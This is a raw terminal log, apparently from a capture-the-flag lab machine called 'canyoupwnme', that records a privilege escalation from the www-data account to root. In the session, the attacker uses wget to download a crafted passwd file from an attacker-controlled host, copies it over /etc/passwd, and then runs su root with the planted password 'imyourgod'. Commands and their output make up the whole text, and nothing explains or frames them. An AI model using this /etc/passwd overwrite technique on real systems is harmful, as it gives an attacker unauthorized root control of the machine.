 /bin/bash <2>
/bin/bash 150x40
admin@canyoupwnme:/tmp$ rm passwd.1
rm passwd.1
admin@canyoupwnme:/tmp$ exit
exit
exit
www-data@canyoupwnme:/tmp$ rm passwd
rm passwd
www-data@canyoupwnme:/tmp$ wget http://192.168.43.242:8000/passwd.1
wget http://192.168.43.242:8000/passwd.1
--2021-09-21 18:20:33--  http://192.168.43.242:8000/passwd.1
Connecting to 192.168.43.242:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1838 (1.8K) [application/octet-stream]
Saving to: 'passwd.1'
100%[======================================>] 1,838       --.-K/s   in 0s
2021-09-21 18:20:33 (119 MB/s) - 'passwd.1' saved [1838/1838]
www-data@canyoupwnme:/tmp$ ls -la
ls -la
total 1756
drwxrwxrwt  7 root     root        4096 Sep 21 18:20 .
drwxr-xr-x 22 root     root        4096 Feb 13  2016 ..
drwxr-xr-x  2 jenkins  jenkins     4096 Sep 21 15:49 hsperfdata_jenkins
drwxr-xr-x  2 tomcat7  tomcat7     4096 Sep 21 15:52 hsperfdata_tomcat7
drwxr-xr-x  2 jenkins  jenkins     4096 Sep 21 15:52 jetty-0.0.0.0-9000-war--any-
drwxr-xr-x  2 jenkins  jenkins     4096 Sep 21 15:52 jna--1712433994
-rw-rw-rw-  1 www-data www-data    1838 Sep 21 18:16 passwd.1
drwxr-xr-x  2 tomcat7  root        4096 Sep 21 15:52 tomcat7-tomcat7-tmp
-rw-r--r--  1 jenkins  jenkins  1761693 Sep 21 15:52 winstone8319913976008505439.jar
www-data@canyoupwnme:/tmp$ mv passwd.1 passwd
mv passwd.1 passwd
www-data@canyoupwnme:/tmp$ cp passwd /etc/
cp passwd /etc/
www-data@canyoupwnme:/tmp$ su root
su root
Password: imyourgod
root@canyoupwnme:/tmp#